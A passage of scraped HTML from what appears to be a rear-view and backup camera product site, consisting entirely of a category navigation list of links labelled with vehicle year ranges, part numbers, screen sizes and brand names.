	<li class="cat-item cat-item-2748"><a href="https://rearviewvideocamera.net/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://rearviewvideocamera.net/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://rearviewvideocamera.net/category/155w/" >155w</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://rearviewvideocamera.net/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://rearviewvideocamera.net/category/16gb/" >16gb</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://rearviewvideocamera.net/category/17-23/" >17-&#039;23</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://rearviewvideocamera.net/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rearviewvideocamera.net/category/185mm/" >185mm</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://rearviewvideocamera.net/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://rearviewvideocamera.net/category/2-57/" >2-57</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://rearviewvideocamera.net/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://rearviewvideocamera.net/category/20-23/" >20-23</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://rearviewvideocamera.net/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rearviewvideocamera.net/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://rearviewvideocamera.net/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://rearviewvideocamera.net/category/2006-09/" >2006-09</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://rearviewvideocamera.net/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://rearviewvideocamera.net/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rearviewvideocamera.net/category/2007/" >2007-</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://rearviewvideocamera.net/category/2007-11/" >2007-11</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://rearviewvideocamera.net/category/2007-14/" >2007-14</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rearviewvideocamera.net/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://rearviewvideocamera.net/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://rearviewvideocamera.net/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://rearviewvideocamera.net/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://rearviewvideocamera.net/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://rearviewvideocamera.net/category/2008-12/" >2008-12</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://rearviewvideocamera.net/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rearviewvideocamera.net/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://rearviewvideocamera.net/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://rearviewvideocamera.net/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://rearviewvideocamera.net/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://rearviewvideocamera.net/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://rearviewvideocamera.net/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://rearviewvideocamera.net/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://rearviewvideocamera.net/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://rearviewvideocamera.net/category/2010-2011/" >2010-2011</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://rearviewvideocamera.net/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://rearviewvideocamera.net/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://rearviewvideocamera.net/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://rearviewvideocamera.net/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://rearviewvideocamera.net/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rearviewvideocamera.net/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://rearviewvideocamera.net/category/2011-12-13/" >2011-12-13</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://rearviewvideocamera.net/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://rearviewvideocamera.net/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rearviewvideocamera.net/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rearviewvideocamera.net/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rearviewvideocamera.net/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rearviewvideocamera.net/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://rearviewvideocamera.net/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rearviewvideocamera.net/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://rearviewvideocamera.net/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://rearviewvideocamera.net/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://rearviewvideocamera.net/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rearviewvideocamera.net/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://rearviewvideocamera.net/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://rearviewvideocamera.net/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://rearviewvideocamera.net/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://rearviewvideocamera.net/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rearviewvideocamera.net/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://rearviewvideocamera.net/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://rearviewvideocamera.net/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://rearviewvideocamera.net/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://rearviewvideocamera.net/category/2014-16/" >2014-16</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rearviewvideocamera.net/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://rearviewvideocamera.net/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://rearviewvideocamera.net/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://rearviewvideocamera.net/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://rearviewvideocamera.net/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://rearviewvideocamera.net/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://rearviewvideocamera.net/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://rearviewvideocamera.net/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://rearviewvideocamera.net/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rearviewvideocamera.net/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://rearviewvideocamera.net/category/2016-2022/" >2016-2022</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://rearviewvideocamera.net/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://rearviewvideocamera.net/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://rearviewvideocamera.net/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://rearviewvideocamera.net/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://rearviewvideocamera.net/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://rearviewvideocamera.net/category/2019-2023/" >2019-2023</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://rearviewvideocamera.net/category/2019-2024/" >2019-2024</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://rearviewvideocamera.net/category/2019-21/" >2019-21</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://rearviewvideocamera.net/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://rearviewvideocamera.net/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rearviewvideocamera.net/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://rearviewvideocamera.net/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rearviewvideocamera.net/category/2021-23/" >2021-23</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rearviewvideocamera.net/category/2022-2024/" >2022-2024</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rearviewvideocamera.net/category/2022-2026/" >2022-2026</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://rearviewvideocamera.net/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://rearviewvideocamera.net/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rearviewvideocamera.net/category/24ghz/" >24ghz</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://rearviewvideocamera.net/category/256gb/" >256gb</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rearviewvideocamera.net/category/25dx/" >25dx</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rearviewvideocamera.net/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rearviewvideocamera.net/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rearviewvideocamera.net/category/2s012/" >2s012</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rearviewvideocamera.net/category/2xccd/" >2xccd</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rearviewvideocamera.net/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://rearviewvideocamera.net/category/32gb/" >32gb</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://rearviewvideocamera.net/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://rearviewvideocamera.net/category/35-series/" >35-series</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://rearviewvideocamera.net/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://rearviewvideocamera.net/category/360bird/" >360bird</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://rearviewvideocamera.net/category/360full/" >360full</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://rearviewvideocamera.net/category/360hd/" >360hd</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://rearviewvideocamera.net/category/360night/" >360night</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://rearviewvideocamera.net/category/360panorama/" >360panorama</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://rearviewvideocamera.net/category/360parking/" >360parking</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://rearviewvideocamera.net/category/360surround/" >360surround</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rearviewvideocamera.net/category/360universal/" >360universal</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://rearviewvideocamera.net/category/370z/" >370z</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://rearviewvideocamera.net/category/39530-t2a-a21/" >39530-t2a-a21</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://rearviewvideocamera.net/category/39530-t2a-a31/" >39530-t2a-a31</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://rearviewvideocamera.net/category/39530-tz3-a01/" >39530-tz3-a01</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rearviewvideocamera.net/category/3in1/" >3in1</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://rearviewvideocamera.net/category/3s102/" >3s102</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://rearviewvideocamera.net/category/3w000/" >3w000</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://rearviewvideocamera.net/category/3w010/" >3w010</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rearviewvideocamera.net/category/4-camera/" >4-camera</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://rearviewvideocamera.net/category/4-ch/" >4-ch</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://rearviewvideocamera.net/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://rearviewvideocamera.net/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://rearviewvideocamera.net/category/43auto/" >43&#039;&#039;auto</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://rearviewvideocamera.net/category/432g/" >432g</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rearviewvideocamera.net/category/43dual/" >43dual</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://rearviewvideocamera.net/category/43in/" >43in</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://rearviewvideocamera.net/category/43inch/" >43inch</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://rearviewvideocamera.net/category/43split/" >43split</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rearviewvideocamera.net/category/4camera/" >4camera</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://rearviewvideocamera.net/category/4ghz/" >4ghz</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://rearviewvideocamera.net/category/4gram/" >4gram</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://rearviewvideocamera.net/category/4kwh/" >4kwh</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://rearviewvideocamera.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://rearviewvideocamera.net/category/4pin/" >4pin</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rearviewvideocamera.net/category/4ucam/" >4ucam</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://rearviewvideocamera.net/category/4xwireless/" >4xwireless</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://rearviewvideocamera.net/category/518i/" >518i</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://rearviewvideocamera.net/category/535-140/" >535-140</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://rearviewvideocamera.net/category/55/" >55&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://rearviewvideocamera.net/category/56054058ah/" >56054058ah</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://rearviewvideocamera.net/category/56054059ac/" >56054059ac</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://rearviewvideocamera.net/category/56d827566a/" >56d827566a</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://rearviewvideocamera.net/category/58ghz/" >58ghz</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rearviewvideocamera.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://rearviewvideocamera.net/category/5monitor/" >5monitor</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://rearviewvideocamera.net/category/5tft/" >5tft</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://rearviewvideocamera.net/category/620d/" >620d</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://rearviewvideocamera.net/category/686dual/" >686&#039;&#039;dual</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://rearviewvideocamera.net/category/686hd/" >686hd</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://rearviewvideocamera.net/category/6pin/" >6pin</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://rearviewvideocamera.net/category/7touch/" >7&#039;&#039;touch</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rearviewvideocamera.net/category/7-inch/" >7-inch</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://rearviewvideocamera.net/category/70hd/" >70hd</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://rearviewvideocamera.net/category/70mai/" >70mai</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://rearviewvideocamera.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://rearviewvideocamera.net/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://rearviewvideocamera.net/category/7651d/" >7651d</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://rearviewvideocamera.net/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://rearviewvideocamera.net/category/7844g/" >7844g</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://rearviewvideocamera.net/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rearviewvideocamera.net/category/7digital/" >7digital</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://rearviewvideocamera.net/category/7dvr/" >7dvr</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://rearviewvideocamera.net/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://rearviewvideocamera.net/category/7lcd/" >7lcd</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://rearviewvideocamera.net/category/7mirror/" >7mirror</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://rearviewvideocamera.net/category/7monitor/" >7monitor</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://rearviewvideocamera.net/category/7quad/" >7quad</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rearviewvideocamera.net/category/7wireless/" >7wireless</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rearviewvideocamera.net/category/86790-0k020/" >86790-0k020</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://rearviewvideocamera.net/category/8toyota/" >8toyota</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://rearviewvideocamera.net/category/9hd/" >9&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://rearviewvideocamera.net/category/9-30v/" >9-30v</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rearviewvideocamera.net/category/9-35v/" >9-35v</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://rearviewvideocamera.net/category/9002-9503/" >9002-9503</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rearviewvideocamera.net/category/9002-9504/" >9002-9504</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rearviewvideocamera.net/category/9351080p/" >935&#039;&#039;1080p</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://rearviewvideocamera.net/category/957503w120/" >957503w120</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rearviewvideocamera.net/category/957503x440/" >957503&#215;440</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://rearviewvideocamera.net/category/95760-3s102/" >95760-3s102</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://rearviewvideocamera.net/category/957602p111/" >957602p111</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://rearviewvideocamera.net/category/957602p201/" >957602p201</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://rearviewvideocamera.net/category/957602v100/" >957602v100</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://rearviewvideocamera.net/category/957902s012/" >957902s012</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://rearviewvideocamera.net/category/988/" >988&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rearviewvideocamera.net/category/99240s1510/" >99240s1510</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://rearviewvideocamera.net/category/9for/" >9for</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rearviewvideocamera.net/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://rearviewvideocamera.net/category/9quad/" >9quad</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://rearviewvideocamera.net/category/9quadsplit/" >9quadsplit</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://rearviewvideocamera.net/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://rearviewvideocamera.net/category/a1667500993/" >a1667500993</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rearviewvideocamera.net/category/a66b/" >a66b</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://rearviewvideocamera.net/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rearviewvideocamera.net/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://rearviewvideocamera.net/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://rearviewvideocamera.net/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rearviewvideocamera.net/category/ada05263/" >ada05263</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://rearviewvideocamera.net/category/ada05283/" >ada05283</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://rearviewvideocamera.net/category/adas/" >adas</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://rearviewvideocamera.net/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://rearviewvideocamera.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rearviewvideocamera.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://rearviewvideocamera.net/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://rearviewvideocamera.net/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://rearviewvideocamera.net/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://rearviewvideocamera.net/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://rearviewvideocamera.net/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://rearviewvideocamera.net/category/akeeyo/" >akeeyo</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://rearviewvideocamera.net/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rearviewvideocamera.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://rearviewvideocamera.net/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://rearviewvideocamera.net/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://rearviewvideocamera.net/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://rearviewvideocamera.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://rearviewvideocamera.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://rearviewvideocamera.net/category/amtifo/" >amtifo</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://rearviewvideocamera.net/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://rearviewvideocamera.net/category/android50/" >android50</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://rearviewvideocamera.net/category/android71/" >android71</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://rearviewvideocamera.net/category/anytek/" >anytek</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://rearviewvideocamera.net/category/aom7694/" >aom7694</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rearviewvideocamera.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://rearviewvideocamera.net/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://rearviewvideocamera.net/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rearviewvideocamera.net/category/attivatore/" >attivatore</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rearviewvideocamera.net/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rearviewvideocamera.net/category/audiotek/" >audiotek</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rearviewvideocamera.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rearviewvideocamera.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://rearviewvideocamera.net/category/auto-vox/" >auto-vox</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://rearviewvideocamera.net/category/auto-voxcargoplay/" >auto-voxcargoplay</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://rearviewvideocamera.net/category/auto360/" >auto360</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://rearviewvideocamera.net/category/autodim/" >autodim</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://rearviewvideocamera.net/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://rearviewvideocamera.net/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://rearviewvideocamera.net/category/autovox/" >autovox</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://rearviewvideocamera.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://rearviewvideocamera.net/category/axon/" >axon</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://rearviewvideocamera.net/category/axxess/" >axxess</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://rearviewvideocamera.net/category/azdome/" >azdome</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://rearviewvideocamera.net/category/azdome12/" >azdome12</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rearviewvideocamera.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rearviewvideocamera.net/category/back-up/" >back-up</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rearviewvideocamera.net/category/backup/" >backup</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://rearviewvideocamera.net/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://rearviewvideocamera.net/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rearviewvideocamera.net/category/bci-ch41/" >bci-ch41</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://rearviewvideocamera.net/category/bci-fd21/" >bci-fd21</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://rearviewvideocamera.net/category/bci-gm31/" >bci-gm31</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://rearviewvideocamera.net/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://rearviewvideocamera.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rearviewvideocamera.net/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rearviewvideocamera.net/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://rearviewvideocamera.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://rearviewvideocamera.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rearviewvideocamera.net/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://rearviewvideocamera.net/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rearviewvideocamera.net/category/bimmertech/" >bimmertech</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://rearviewvideocamera.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://rearviewvideocamera.net/category/birds/" >bird&#039;s</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://rearviewvideocamera.net/category/birdview/" >birdview</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://rearviewvideocamera.net/category/bl3z-19g490-b/" >bl3z-19g490-b</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://rearviewvideocamera.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://rearviewvideocamera.net/category/blackview/" >blackview</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://rearviewvideocamera.net/category/blackvue/" >blackvue</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://rearviewvideocamera.net/category/blaupunkt/" >blaupunkt</a>
</li>
